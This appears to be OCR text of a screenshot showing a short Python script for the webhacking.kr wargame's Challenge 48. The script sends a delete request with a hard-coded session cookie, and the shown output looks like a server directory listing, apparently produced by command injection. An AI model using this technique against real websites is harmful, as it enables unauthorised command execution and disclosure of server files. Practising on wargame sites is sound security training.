 48_2.py
UNREGISTER
48.py
48_2.py
untitled
untitled
1 import requests
2
3 url = "http://webhacking.kr/challenge/bonus/bonus-12/?mode=del&time=1518070925"
4
5
6 headers = {
7 "Cookie":"PHPSESSID=796c524a5dee9f2dd841854840012bb1",
8 "Host":"webhacking.kr"
9 }
10
11
12 req = requests.get(url, headers=headers)
13 print repr(req.content)
d>\n<title>Challenge 48</title>\n</head>\n<body>\n<h1>MEMO</h1>\n1.jpg  2.jpg  3.jpg  4.jpg  5.jpg  6.jpg  7.jpg  8.jpg  index.php  upload  zwitter_admin.php<form method=post